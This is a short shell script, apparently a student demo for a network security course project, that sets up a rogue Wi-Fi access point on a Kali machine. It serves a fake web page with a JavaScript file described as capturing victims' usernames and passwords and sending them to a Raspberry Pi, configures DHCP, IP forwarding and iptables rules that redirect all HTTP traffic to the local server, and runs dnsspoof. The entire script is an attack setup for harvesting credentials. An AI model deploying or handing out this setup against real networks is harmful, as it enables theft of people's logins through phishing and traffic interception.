 1 #!/bin/sh
2
3 #this script is only for demo for COMP9337-Project1
4
5 #copy the webpage to the apache's directory and this will show the victiom once they connect to the server
6 cp index.html /var/www/html/index.html
7 #the js script for capturing the password and username and send it back to the raspberry Pi
8 cp aj3.js /var/www/html/
9
10 #lanuch the apache webserver
11 /ect/init.d/apache2 start
12 #setup the Access Point and set its gateway
13 ifconfig at0 10.0.0.1 up
14 #setup the netmask
15 ifconfig at0 10.0.0.1 netmask 255.255.255.0
16 #Enable IP forwarding
17 echo 1 > /proc/sys/net/ipv4/ip_forward
18
19 #copy the conf file to the dhcp directory
20 cp ./conf/dhcpd.conf /etc/dhcp/
21
22 #Start dhcpd Listener
23 #Here -C stands for Configuration file and -d stands for daemon mode
24 dnsmasq -C ./conf/dnsmasq.conf -d
25
26 #killall dnsmasq dhcpd isc-dhcp-server
27 /etc/init.d/dnsmasq start
28
29 #this is for setting the firewall rules by using iptables
30
31 #clean all the rules firstly
32 iptables --flush
33 #add the rules in net address translate table
34 iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
35 iptables --append FORWARD --in-interface at0 -j ACCEPT
36 iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 10.0.0.1:80
37 iptables -t nat -A POSTROUTING -j MASQUERADE
38 #expose the 5000 port in kali which can allow access to the server we setup in kail
39 iptables -A INPUT -p tcp --dport 5000 -j ACCEPT
40 iptables -A OUTPUT -p tcp --sport 5000 -j ACCEPT
41
42 #redirect all HTTP traffic coming from the at0 interface.
43 dnsspoof -i at0